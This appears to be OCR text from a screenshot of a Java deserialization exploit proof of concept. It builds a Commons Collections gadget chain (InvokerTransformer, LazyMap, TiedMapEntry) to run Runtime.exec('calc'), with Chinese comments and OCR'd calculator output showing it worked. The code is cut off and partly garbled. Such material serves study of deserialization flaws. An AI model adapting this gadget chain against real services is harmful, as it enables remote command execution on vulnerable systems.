 15 public class Exploit {
0 个用法
16 public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
17 // 命令执行
18 Transformer[] transformers = {
19 new ConstantTransformer(Runtime.class),
20 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class} ", null})
21 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class},
22 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc
23 };
24
25 // 防止在 put 时执行
26 Transformer[] fakeTransformers = {};
27
28 ChainedTransformer chainedTransformer = new ChainedTransformer(fakeTransformers);
29
30 // 实例化 lazyMap
31 HashMap<Object, Object> hashMap = new HashMap<>();
32 Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
33
34 // 实例化 tiedMapEntry
35 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "key");
1
计算器
标准
H I
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =